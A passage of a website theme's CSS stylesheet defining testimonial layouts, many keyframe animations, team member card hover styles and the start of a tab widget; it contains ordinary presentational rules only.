    box-shadow: 0px 10px 20px rgba(97,105,140,0.1);
    position: absolute;
    left: 0;
    width: 60px;
    height: 60px;
    margin-bottom: 0;
}

.tesmonial_style_9 .author__thumb {
    left: auto;
    right: 0;
}
/* -------------------
    VARIANT 4
--------------------- */
.tesmonial_style_10 {
    text-align: left;
}
.tesmonial_style_11 {
    text-align: center;
}
.tesmonial_style_12 {
    text-align: right;
}

/* -------------------
    VARIANT 13
----------------------- */
.testmonial__thumb__content_area {
    text-align: right;
}

.testmonial__thumb__content {
    width: 250px;
    display: inline-block;
    overflow: hidden;
}

.testmonial__thumb__content__slider .author__thumb {
    width: 50px;
    height: 50px;
}
.testmonial__thumb__content__slider .author__thumb img {
    width: 100%;
    height: 100%;
}
.tesmonial_style_13 .testmonial__quote {
    box-shadow: 0 0 0;
}
.testmonial__thumb__content__slider .author__thumb {
    margin-bottom: 0;
    cursor:pointer;
}
.tesmonial_style_13 .author__thumb__designation {
    padding-left: 18px;
    border-left: 2px solid #FBBF3F;
}

/* --------------------
    VARIANT 14
---------------------- */
.tesmonial_style_14 .single__testmonial {
    display: flex;
    align-items: center;
}
.tesmonial_style_14 .author__thumb {
    width: auto;
    height: auto;
    border-radius: 0;
    margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
    .tesmonial_style_14 .single__testmonial {
        display: block;
    }
}
/*----------------------
    VARIANT 15
-----------------------*/
.tesmonial_style_15 .author__thumb__warp {
    display: block;
    text-align: center;
}

.tesmonial_style_15 .single__testmonial {
    display: flex;
    align-items: center;
    text-align: left;
}

.tesmonial_style_15 .testmonial__quote {
    padding: 0;
    width: auto;
    height: auto;
    box-shadow: 0 0 0 0;
    text-align: center;
    min-width: inherit;
    min-height: inherit;
    margin-bottom: 30px;
    font-size: 50px;
}

.tesmonial_style_15 .author__thumb {
    margin-bottom: 0;
}
.tesmonial_style_15 .testmonial__description {
    margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
    .tesmonial_style_15 .single__testmonial {
        display: block;
        text-align: center;
    }
}

/* -----------------------
    POSITION ELEMENT
-------------------------*/
/* .posiion__element__wrap {
	width: 100vw;
    display: block;
    transform: translateX(-50%);
    position: relative;
    left: 50%;
} */
.posiion__element__item {
    display: inline-block;
}
.jump{
    -webkit-animation-name: jump;
            animation-name: jump;
}
@-webkit-keyframes jump {
 0% {transform: translate3d(0px, 0px, 0px);}40% {transform: translate3d(0px, 50%, 0px);}100% {transform: translate3d(0px, 0px, 0px);}
}
@keyframes jump {
 0% {transform: translate3d(0px, 0px, 0px);}40% {transform: translate3d(0px, 50%, 0px);}100% {transform: translate3d(0px, 0px, 0px);}
}

.rotated{
    -webkit-animation-name: rotated;
            animation-name: rotated;
}
@-webkit-keyframes rotated {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}
@keyframes rotated {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}

.rotatedHalf{
    -webkit-animation-name: rotatedHalf;
            animation-name: rotatedHalf;
}
@-webkit-keyframes rotatedHalf {
 0% {transform: rotate(0deg);}50% {transform: rotate(90deg);}100% {transform: rotate(0deg);}
}
@keyframes rotatedHalf {
 0% {transform: rotate(0deg);}50% {transform: rotate(90deg);}100% {transform: rotate(0deg);}
}

.rotatedHalfTwo{
    -webkit-animation-name: rotatedHalfTwo;
            animation-name: rotatedHalfTwo;
}
@-webkit-keyframes rotatedHalfTwo {
 0% {transform: rotate(-90deg);}100% {transform: rotate(90deg);}
}
@keyframes rotatedHalfTwo {
 0% {transform: rotate(-90deg);}100% {transform: rotate(90deg);}
}

.scaleUpOne{
    -webkit-animation-name: scaleUpOne;
            animation-name: scaleUpOne;
}
@-webkit-keyframes scaleUpOne {
 0% {transform: scale(1);}100% {transform: scale(0.2);}
}
@keyframes scaleUpOne {
 0% {transform: scale(1);}100% {transform: scale(0.2);}
}

.scaleRight{
    -webkit-animation-name: scaleRight;
            animation-name: scaleRight;
}
@-webkit-keyframes scaleRight {
 0% {transform: translateX(-50%);}50% {transform: translateX(50%);}100% {transform: translateX(-50%);}
}
@keyframes scaleRight {
 0% {transform: translateX(-50%);}50% {transform: translateX(50%);}100% {transform: translateX(-50%);}
}

.fade_in{
    -webkit-animation-name: fade_in;
            animation-name: fade_in;
}
@-webkit-keyframes fade_in {
 0% {opacity: 0.7;}40% {opacity: 1;}100% {opacity: 0.7;}
}
@keyframes fade_in {
 0% {opacity: 0.7;}40% {opacity: 1;}100% {opacity: 0.7;}
}

.prettyFade{
    -webkit-animation-name: prettyFade;
            animation-name: prettyFade;
}
@-webkit-keyframes prettyFade{
 0%{-webkit-filter:brightness(1) contrast(1) saturate(1);};100%{-webkit-filter:brightness(0) contrast(5) saturate(0.5); };
}
@keyframes prettyFade{
 0%{-webkit-filter:brightness(1) contrast(1) saturate(1);};100%{-webkit-filter:brightness(0) contrast(5) saturate(0.5); };
}

.rippleOutOne{
    -webkit-animation-name: rippleOutOne;
            animation-name: rippleOutOne;
}
@-webkit-keyframes rippleOutOne {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -6px;left: -6px;opacity: 0;right: -6px;top: -6px;}
}
@keyframes rippleOutOne {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -6px;left: -6px;opacity: 0;right: -6px;top: -6px;}
}

.rippleOuTwo{
    -webkit-animation-name: rippleOuTwo;
            animation-name: rippleOuTwo;
}
@-webkit-keyframes rippleOuTwo {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -12px;left: -12px;opacity: 0;right: -12px;top: -12px;}
}
@keyframes rippleOuTwo {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -12px;left: -12px;opacity: 0;right: -12px;top: -12px;}
}

.scaleUpOne{
    -webkit-animation-name: scaleUpOne;
            animation-name: scaleUpOne;
}
@keyframes scaleUpOne {
 0% {transform: scale(1);}40% {transform: scale(0.5);}100% {transform: scale(1);}
}

.scaleUpTwo{
    -webkit-animation-name: scaleUpTwo;
            animation-name: scaleUpTwo;
}
@-webkit-keyframes scaleUpTwo {
 0% {transform: scale(0.5);}40% {transform: scale(0.8);}100% {transform: scale(0.5);}
}
@keyframes scaleUpTwo {
 0% {transform: scale(0.5);}40% {transform: scale(0.8);}100% {transform: scale(0.5);}
}

.scaleUpThree{
    -webkit-animation-name: scaleUpThree;
            animation-name: scaleUpThree;
}
@-webkit-keyframes scaleUpThree {
 0% {transform: scale(0.7);}40% {transform: scale(0.4);}100% {transform: scale(0.7);}
}
@keyframes scaleUpThree {
 0% {transform: scale(0.7);}40% {transform: scale(0.4);}100% {transform: scale(0.7);}
}

.FramesOne{
    -webkit-animation-name: FramesOne;
            animation-name: FramesOne;
}
@-webkit-keyframes FramesOne {
 0% {transform: translate(0px, 0px) rotate(0deg);}20% {transform: translate(73px, -1px) rotate(36deg);}40% {transform: translate(141px, 72px) rotate(72deg);}60% {transform: translate(83px, 122px) rotate(108deg);}80% {transform: translate(-40px, 72px) rotate(144deg);}100% {transform: translate(0px, 0px) rotate(0deg);}
}
@keyframes FramesOne {
 0% {transform: translate(0px, 0px) rotate(0deg);}20% {transform: translate(73px, -1px) rotate(36deg);}40% {transform: translate(141px, 72px) rotate(72deg);}60% {transform: translate(83px, 122px) rotate(108deg);}80% {transform: translate(-40px, 72px) rotate(144deg);}100% {transform: translate(0px, 0px) rotate(0deg);}
}

.FramesTwo{
    -webkit-animation-name: FramesTwo;
            animation-name: FramesTwo;
}
@-webkit-keyframes FramesTwo {
 0% {transform: translate(0px, 0px) rotate(0deg) scale(1);}20% {transform: translate(73px, -1px) rotate(36deg) scale(0.9);}40% {transform: translate(141px, 72px) rotate(72deg) scale(1);}60% {transform: translate(83px, 122px) rotate(108deg) scale(1.2);}80% {transform: translate(-40px, 72px) rotate(144deg) scale(1.1);}100% {transform: translate(0px, 0px) rotate(0deg) scale(1);}
}
@keyframes FramesTwo {
 0% {transform: translate(0px, 0px) rotate(0deg) scale(1);}20% {transform: translate(73px, -1px) rotate(36deg) scale(0.9);}40% {transform: translate(141px, 72px) rotate(72deg) scale(1);}60% {transform: translate(83px, 122px) rotate(108deg) scale(1.2);}80% {transform: translate(-40px, 72px) rotate(144deg) scale(1.1);}100% {transform: translate(0px, 0px) rotate(0deg) scale(1);}
}

.FramesThree{
    -webkit-animation-name: FramesThree;
            animation-name: FramesThree;
}
@-webkit-keyframes FramesThree {
 0% {transform: translate(165px, -179px);}100% {transform: translate(-346px, 617px);}
}
@keyframes FramesThree {
 0% {transform: translate(165px, -179px);}100% {transform: translate(-346px, 617px);}
}

.FramesFour{
    -webkit-animation-name: FramesFour;
            animation-name: FramesFour;
}
@-webkit-keyframes FramesFour {
 0% {transform: translate(-300px, 151px) rotate(0deg);}100% {transform: translate(251px, -200px) rotate(180deg);}
}
@keyframes FramesFour {
 0% {transform: translate(-300px, 151px) rotate(0deg);}100% {transform: translate(251px, -200px) rotate(180deg);}
}

.FramesFive{
    -webkit-animation-name: FramesFive;
            animation-name: FramesFive;
}
@-webkit-keyframes FramesFive {
 0% {transform: translate(61px, -99px) rotate(0deg);}21% {transform: translate(4px, -190px) rotate(38deg);}41% {transform: translate(-139px, -200px) rotate(74deg);}60% {transform: translate(-263px, -164px) rotate(108deg);}80% {transform: translate(-195px, -49px) rotate(144deg);}100% {transform: translate(-1px, 0px) rotate(180deg);}
}
@keyframes FramesFive {
 0% {transform: translate(61px, -99px) rotate(0deg);}21% {transform: translate(4px, -190px) rotate(38deg);}41% {transform: translate(-139px, -200px) rotate(74deg);}60% {transform: translate(-263px, -164px) rotate(108deg);}80% {transform: translate(-195px, -49px) rotate(144deg);}100% {transform: translate(-1px, 0px) rotate(180deg);}
}

.gradientBG{
    -webkit-animation-name: gradientBG;
            animation-name: gradientBG;
}
@-webkit-keyframes gradientBG {
 0% {background-position: 0 0;}50% {background-position: 300% 0;}100% {background-position: 0 0;}
}
@keyframes gradientBG {
 0% {background-position: 0 0;}50% {background-position: 300% 0;}100% {background-position: 0 0;}
}

.gradientBG{
    -webkit-animation-name: gradientBG;
            animation-name: gradientBG;
}
@keyframes gradientBG {
 0% {background-position: 0 0;}50% {background-position: 120% 0;}100% {background-position: 0 0;}
}


.bgMove{
    -webkit-animation-name: bgMove;
            animation-name: bgMove;
}
@-webkit-keyframes bgMove {
 from { background-position: 0 0; }to { background-position: -400px 0; }
}
@keyframes bgMove {
 from { background-position: 0 0; }to { background-position: -400px 0; }
}

.imageBgAnim{
    -webkit-animation-name: imageBgAnim;
            animation-name: imageBgAnim;
}
@-webkit-keyframes imageBgAnim {
 0% {background-position: 0 0;}50% {background-position: 120% 0;}100% {background-position: 0 0;}
}
@keyframes imageBgAnim {
 0% {background-position: 0 0;}50% {background-position: 120% 0;}100% {background-position: 0 0;}
}

.zoomBounce{
    -webkit-animation-name: zoomBounce;
            animation-name: zoomBounce;
}
@-webkit-keyframes zoomBounce {
 0% {transform: scale(0.9)translateY(-50%);}50% {transform: scale(1)translateY(-60%);}100% {transform: scale(0.9)translateY(-50%);}
}
@keyframes zoomBounce {
 0% {transform: scale(0.9)translateY(-50%);}50% {transform: scale(1)translateY(-60%);}100% {transform: scale(0.9)translateY(-50%);}
}

.ballBounce{
    -webkit-animation-name: ballBounce;
            animation-name: ballBounce;
}
@-webkit-keyframes ballBounce {
 0% {transform: translateX(-20px) scale(1, 1.2);}25% {transform: scale(1.2, 1);}50% {transform: translateX(15px) scale(1, 1.2);}75% {transform: scale(1.2, 1);}100% {transform: translateX(-20px);}
}
@keyframes ballBounce {
 0% {transform: translateX(-20px) scale(1, 1.2);}25% {transform: scale(1.2, 1);}50% {transform: translateX(15px) scale(1, 1.2);}75% {transform: scale(1.2, 1);}100% {transform: translateX(-20px);}
}

.bigSpin{
    -webkit-animation-name: bigSpin;
            animation-name: bigSpin;
}
@-webkit-keyframes bigSpin {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}
@keyframes bigSpin {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}


.Zoom_In_Out{
    -webkit-animation: zoom-in-out;
            animation: zoom-in-out;
}
@-webkit-keyframes zoom-in-out {
    0% {
        transform: scale(0.9)
    }

    50% {
        transform: scale(1.1)
    }

    100% {
        transform: scale(0.9)
    }
}
@keyframes zoom-in-out {
    0% {
        transform: scale(0.9)
    }

    50% {
        transform: scale(1.1)
    }

    100% {
        transform: scale(0.9)
    }
}

.Circle_Large{
    -webkit-animation: circle-large;
            animation: circle-large;
}
@-webkit-keyframes circle-large {
    0% {
        transform: rotate(0deg) translate(-150px) rotate(0deg);
    }

    100% {
        transform: rotate(360deg) translate(-150px) rotate(-360deg);
    }
}
@keyframes circle-large {
    0% {
        transform: rotate(0deg) translate(-150px) rotate(0deg);
    }

    100% {
        transform: rotate(360deg) translate(-150px) rotate(-360deg);
    }
}

.Fade_In_Out{
    -webkit-animation: fade-in-out;
            animation: fade-in-out;
}
@-webkit-keyframes fade-in-out {
     0% {
        opacity: 0;
        transform: scale(0);
    }

    50% {
        opacity: 1;
        transform: scale(0.5);
    }

    100% {
        opacity: 0;
        transform: scale(1);
    }
}
@keyframes fade-in-out {
     0% {
        opacity: 0;
        transform: scale(0);
    }

    50% {
        opacity: 1;
        transform: scale(0.5);
    }

    100% {
        opacity: 0;
        transform: scale(1);
    }
}

.blurFadeInOut{
    -webkit-animation-name: blurFadeInOut;
            animation-name: blurFadeInOut;
}
@-webkit-keyframes blurFadeInOut {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}20%, 75% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}100% {opacity: 0;text-shadow: 0px 0px 50px #fff;transform: scale(0);}
}
@keyframes blurFadeInOut {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}20%, 75% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}100% {opacity: 0;text-shadow: 0px 0px 50px #fff;transform: scale(0);}
}

.blurFadeIn{
    -webkit-animation-name: blurFadeIn;
            animation-name: blurFadeIn;
}
@-webkit-keyframes blurFadeIn {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}50% {opacity: 0.5;text-shadow: 0px 0px 10px #fff;transform: scale(1.1);}100% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}
}
@keyframes blurFadeIn {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}50% {opacity: 0.5;text-shadow: 0px 0px 10px #fff;transform: scale(1.1);}100% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}
}

.fadeInBack{
    -webkit-animation-name: fadeInBack;
            animation-name: fadeInBack;
}
@-webkit-keyframes fadeInBack {
    0% {opacity: 0;transform: scale(0);}50% {opacity: 0.4;transform: scale(2);}100% {opacity: 0.2;transform: scale(5);}
}
@keyframes fadeInBack {
    0% {opacity: 0;transform: scale(0);}50% {opacity: 0.4;transform: scale(2);}100% {opacity: 0.2;transform: scale(5);}
}

.fadeInRotate{
    -webkit-animation-name: fadeInRotate;
            animation-name: fadeInRotate;
}
@-webkit-keyframes fadeInRotate {
    0% {opacity: 0;transform: scale(0) rotate(360deg);}100% {opacity: 1;transform: scale(1) rotate(0deg);}
}
@keyframes fadeInRotate {
    0% {opacity: 0;transform: scale(0) rotate(360deg);}100% {opacity: 1;transform: scale(1) rotate(0deg);}
}

.bigSquare {
  -webkit-animation-name: bigSquare;
          animation-name: bigSquare;
}
@-webkit-keyframes bigSquare {
 from {transform: translateY(10%) rotate(-80deg) scale(0);}to {transform: translateY(0) rotate(0deg) scale(1);}
}
@keyframes bigSquare {
 from {transform: translateY(10%) rotate(-80deg) scale(0);}to {transform: translateY(0) rotate(0deg) scale(1);}
}

.littleSquare {
  -webkit-animation-name: littleSquare;
          animation-name: littleSquare;
}
@-webkit-keyframes littleSquare {
 from {transform: translate(226%, 183%) rotate(140deg) scale(0);}to {transform: translate(0%, 0%) rotate(0deg) scale(1);}
}
@keyframes littleSquare {
 from {transform: translate(226%, 183%) rotate(140deg) scale(0);}to {transform: translate(0%, 0%) rotate(0deg) scale(1);}
}

.triAngle {
  -webkit-animation-name: triAngle;
          animation-name: triAngle;
}
@-webkit-keyframes triAngle {
 from {transform: rotate(-140deg) scale(0);}to {transform: rotate(0deg) scale(1);}
}
@keyframes triAngle {
 from {transform: rotate(-140deg) scale(0);}to {transform: rotate(0deg) scale(1);}
}

.Hoop {
  -webkit-animation-name: Hoop;
          animation-name: Hoop;
}
@-webkit-keyframes Hoop {
 from {transform: translate(-160%, -33%) scale(0);}to {transform: translate(0%, 0%) scale(1);}
}
@keyframes Hoop {
 from {transform: translate(-160%, -33%) scale(0);}to {transform: translate(0%, 0%) scale(1);}
}

.bigCircle {
  -webkit-animation-name: bigCircle;
          animation-name: bigCircle;
}
@-webkit-keyframes bigCircle {
 from {transform: scale(0) translate(60%, 3%);}to {transform: scale(1) translate(0%, 0%);}
}
@keyframes bigCircle {
 from {transform: scale(0) translate(60%, 3%);}to {transform: scale(1) translate(0%, 0%);}
}

.littleCircle {
  -webkit-animation-name: littleCircle;
          animation-name: littleCircle;
}
@-webkit-keyframes littleCircle {
 from {transform: scale(0);}to {transform: scale(1);}
}
@keyframes littleCircle {
 from {transform: scale(0);}to {transform: scale(1);}
}



/* Dots
---------------------------*/
/*.circle_animate {z-index: 0;animation: dots 6s infinite linear;}
@keyframes dots_circle {from {transform: rotate(-360deg)}to {transform: rotate(0)}}
@keyframes dot_circle_1 {from {transform: translate(15%, 5%);opacity: 1;}to {transform: translate(25%, 5%);opacity: 1;}}
@keyframes dot_circle_2 {from {transform: translate(-8%, 8%);opacity: 1;}to {transform: translate(-19%, 19%);opacity: 1;}}
@keyframes dot_circle_3 {from {transform: translate(-5%, -12%);opacity: 1;}to {transform: translate(-10%, -24%);opacity: 1;}}*/


.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
/*-------------------------------------
    https://codepen.io/mehedidb/pens/loved/7/
    Pofo Animation Swiper Slider
    https://developer.mozilla.org/en-US/docs/Web/CSS/animation-direction
    animation-direction: alternate-reverse;
    Animate Background Color With Themfy Icon
    Background Move Animation Position Move
    animation-iteration-count: infinite;
    animation-direction: alternate-reverse;
----------------------------------------*/

/* ----------------------
    TEAM WIDGETS
------------------------- */
.single__team {
    position: relative;
    text-align: center;
}
.single__team:before,
.single__team:after {
    content: "";
    position: absolute;
    z-index: -1;
}

.member__thumb {
    text-align: center;
    display: inline-block;
    margin-bottom: 30px;
}
.member__thumb img {
    margin: auto;
}
.member__name {
    font-size: 24px;
    line-height: 1;
    margin-bottom: 10px;
}

.member__designation {
    text-transform:capitalize;
    margin-bottom: 0;
}

.member__content,
.member__description {
    margin-top: 30px;
}

.member__socials {
    margin-top: 30px;
}
.member__socials a {
    display: inline-block;
    text-align: center;
    margin: 0 10px;
}

/* ----------------------
    VARIANT
----------------------- */
.team__style__1 .member__thumb {
    border-radius: 50%;
    overflow: hidden;
}
.team__style__1 .member__socials a:hover {
    color: #ffbc48;
}
/* ----------------------

------------------------ */
.team__style__3 .single__team {
    overflow: hidden;
}
.team__style__3 .member__thumb {
    width: 100%;
}
.team__style__3 .member__thumb img {
    width: 100%;
    padding: 0;
    display: block;
}
.team__style__3 .member__content__wrap {
    position: relative;
}
.team__style__3 .member__socials {
    position: absolute;
    top: -140px;
    left: -90%;
    width: calc(100% - 50px);
    background: #fff;
    padding: 20px;
    margin: 0;
    transition: 0.5s;
    visibility: hidden;
    opacity: 0;
    -webkit-clip-path: polygon(100% 0, 100% 70%, 90% 100%, 0 100%, 0 0);
            clip-path: polygon(100% 0, 100% 70%, 90% 100%, 0 100%, 0 0);
}
.team__style__3 .single__team:hover .member__socials {
    left: 0;
    opacity: 1;
    visibility: visible;
}
/*-----------2-----------*/
.team__style__4 .owl-item {
    padding-top: 30px;
}
.team__style__4 .single__team {
    background: #F5F9FF;
    width: calc(100% - 30px);
    float: right;
    text-align: inherit;
}

.team__style__4 .member__thumb {
    width: 100%;
    position: relative;
    margin-left: -30px;
    margin-top: -30px;
    margin-bottom: 0;
}

.team__style__4 .member__content__wrap {
    padding: 30px;
}
.team__style__4 .member__designation {
    font-weight: 700;
    color: #01BAA3;
}
.team__style__4 .member__socials a {
    width: 40px;
    height: 40px;
    background: #ffffff;
    padding-top: 6px;
    color: #AFCAD7;
    box-shadow: 0 0 5px rgba(0,0,0,0.06);
    margin: 0;
    margin-right: 10px;
}

.team__style__4 .member__socials a:hover {
    background: #00BAA3;
    color: #ffffff;
}
/* ------------------------
    TEAM STYLE 5
------------------------- */
.team__style__5 .member__thumb{
    position: relative;
}

.team__style__5 .member__thumb:before {
    position: absolute;
    left: -5px;
    bottom: -5px;
    width: 100%;
    height: 90%;
    content: "";
    background: #1657E2;
    border-radius: 60% 45% 30% 32%;
    transform: rotate(-5deg);
    opacity: 0.1;
    transition: 0.3s;
}
.team__style__5 .member__thumb img {
    border-radius: 50%;
    padding: 10px;
    box-shadow: 0 2px 4px rgba(0,0,0,.08);
    background: #ffffff;
    width: 200px;
    height: 200px;
}
.team__style__5 .single__team:hover .member__thumb:before{
    opacity: 1;
}

.team__style__5 .member__content__wrap {
    position: relative;
}
.team__style__5 .member__socials {
    width: 40px;
    margin: 0;
    position: absolute;
    height: 40px;
    top: -70px;
    left: 50%;
    transform: translateX(-50%);
    overflow: hidden;
    text-align: center;
    transition:0.3s;
}
.team__style__5 .member__socials a {
    background: #0077B5;
    color: #fff;
    width: 40px;
    height: 40px;
    padding-top: 6px;
    border-radius: 50%;
    margin: 0;
    transition:0.3s;
}
.team__style__5 .member__socials a:hover {
    background: #ffffff;
    color: #0077B5;
    box-shadow:0 4px 8px rgba(0,0,0,.1)
}

/* ------------------------
    TEAM STYLE 6
------------------------- */
.team__style__6 .single__team {
    margin-bottom: 60px;
    position: relative;
    overflow: hidden;
}
.team__style__6 .member__thumb {
    padding: 10px;
    background: #ffffff;
    margin-bottom: 0;
}
.team__style__6 .member__thumb img{
    width: 100%;
}

.team__style__6 .member__content__wrap {
    margin-top: -50px;
    position: absolute;
    z-index: 1;
    background: #fff;
    width: calc( 100% - 30px );
    padding: 30px;
    right: 0;
    bottom: 0;
    transition: 0.3s;
}

.team__style__6 .member__socials {
    margin-top: 15px;
    margin-bottom: -55px;
    transition: 0.3s;
}

.team__style__6 .single__team:hover .member__socials {
    margin-bottom: 0;
}
/*------------------------
    TEAM STYLE 7
-------------------------*/
.team__style__7 .owl-carousel .owl-stage-outer {
    margin-right: -20px !important;
}
.team__style__7 .single__team {
    position: relative;
    margin-bottom: 20px;
}

.team__style__7 .member__content__wrap {
    position: absolute;
    left: 0;
    bottom: 0;
    background: #0c5adb;
    width: 100%;
    padding: 20px;
    border-radius: 5px;
    transition: 0.5s;
    color: #fff;
    opacity: 0;
    visibility: hidden;
}

.team__style__7 .single__team:hover .member__content__wrap {
    transform: translate(20px, 20px);
    visibility:visible;
    opacity:1;
}

.team__style__7 .member__thumb {
    margin-bottom: 0;
}

.team__style__7 .single__team .member__name {
    color: #ffffff;
}
.team__style__7 .member__socials {
    margin-top: 15px;
}
.team__style__7 .member__socials a {
    color: #ffffff;
}

/*------------------------
    TEAM STYLE 8
-------------------------*/
.team__style__8 .single__team {
    background: #ffffff;
    padding: 40px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.team__style__8  .member__thumb {
    width: 170px;
    height: 170px;
    border-radius: 50%;
    overflow: hidden;
}
.team__style__8 .team__hover__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    transition: 0.8s;
    opacity: 0;
    visibility: hidden;
}

.team__style__8 .team__hover__content .member__thumb {
    width: 100%;
    height: 100%;
    border-radius: 0;
}
.team__style__8 .team__hover__content .member__name {
    color: #ffffff;
}
.team__style__8 .team__hover__content .member__name__designation {
    color: #ffffff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    text-align: left;
    padding: 30px;
    background: linear-gradient(rgba(0,0,0,0),#3C3C3C);
}
.team__style__8 .single__team:hover .team__hover__content {
    visibility: visible;
    opacity: 1;
}


/*------------------------
    TEAM STYLE 9
-------------------------*/
/* .team__style__9 .owl-stage-outer {
    overflow: visible !important;
} */

.team__style__9 .owl-item {
   opacity: 0;
   transition: opacity 500ms;
}

.team__style__9 .owl-item.active {
  opacity: 1;
}
.team__style__9 .single__team {
    background: #ffffff;
    padding: 40px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.team__style__9  .member__thumb {
    width: 170px;
    height: 170px;
    border-radius: 50%;
    overflow: hidden;
}
.team__style__9 .team__hover__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    transition: 0.8s;
    opacity: 0;
    visibility: hidden;
}

.team__style__9 .team__hover__content .member__thumb {
    width: 100%;
    height: 100%;
    border-radius: 0;
    margin-bottom: 0;
}


.team__style__9 .team__hover__content .member__name__designation {
    color: #ffffff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    text-align: center;
    padding: 30px;
    background: linear-gradient(0,#FF564F,rgb(255 171 74 / .5));
    margin-bottom: 0;
    padding-bottom: 60px;
}
.team__style__9 .single__team:hover .team__hover__content {
    visibility: visible;
    opacity: 1;
}
.team__style__9 .team__hover__content .member__name {
    color: #ffffff;
    font-size: 22px;
    font-weight: 600;
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.3s;
    font-size: 30px;
    opacity: 0;
}
.team__style__9 .team__hover__content .member__designation {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.2s;
    transform: translateY(50px);
    opacity: 0;
}
.team__style__9 .member__socials {
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.1s;
    opacity: 0;
}
.team__style__9 .member__socials a {
    color: #ffffff;
}


.team__style__9 .single__team:hover .team__hover__content .member__name {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.1s;
}
.team__style__9 .single__team:hover .team__hover__content .member__designation {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.2s;
}
.team__style__9 .single__team:hover .member__socials {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.3s;
}


/*------------------------
    TEAM STYLE 10
-------------------------*/

.team__style__10 .single__team {
    border-radius: 5px;
    overflow: hidden;
}

/* .single__team:before {
    background: linear-gradient(rgb(255 171 74 / 50%), #000000);
    height: 0;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 1;
    transition: all 0.3s cubic-bezier(0.46,-0.01, 0.5, 1.01);
     transition-delay: 0.6s; 
    opacity: 0;
    visibility: hidden;
}
.team__style__10 .single__team:hover:before {
    top: auto;
    bottom: 0;
    opacity: 1;
    visibility: visible;
    height: 100%;
    transition-delay: 0s;
}*/

.team__style__10 .member__thumb {
    margin-bottom: 0;
    width: 100%;
    display: block;
    position: relative;
    z-index: -1;
}

.team__style__10 .member__content__wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: left;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 20px;
    background: linear-gradient(rgb(255 171 74 / 50%), #000000); 
    color: #ffffff;
    transition: all 0.3s cubic-bezier(0.46,-0.01, 0.5, 1.01);
     transition-delay: 0.6s; 
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    
}
.team__style__10 .single__team:hover .member__content__wrap {
    opacity: 1;
    visibility: visible;
    height: 100%;
    transition-delay: 0s;
}

.team__style__10 .member__name {
    color: #ffffff;
}

.team__style__10 .member__name__designation {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.3s;
    opacity: 0;
}

.team__style__10 .member__socials{
    margin-top: 20px;
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.2s;
    transform: translateY(50px);
    opacity: 0;
}

.team__style__10 .member__socials a {
    color: #ffffff;
    margin-left: 0;
    width: 35px;
    text-align: left;
}

.team__style__10 .member__socials a:hover{
    color: #FFAB4A;
}

.team__style__10 .single__team:hover .member__name__designation{
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.1s;
}

.team__style__10 .single__team:hover .member__socials {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.2s;
}


/* ------------------------
    TABS WIDGETS
--------------------------*/
/* -------------------------
    TABS
--------------------------- */
.single__tab__item{
    display:none;
}
.single__tab__item.active {
    display: block;
}
/* ------------------------
    WIDGET TABS
-------------------------- */

/*.tab-content:not(.active) {
    display: none;
}*/
.tabs__area {
    overflow: hidden;
}

.nav-tabs.tab__nav {
    margin: 0;
    margin-bottom: 50px;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.nav-tabs.tab__nav li {
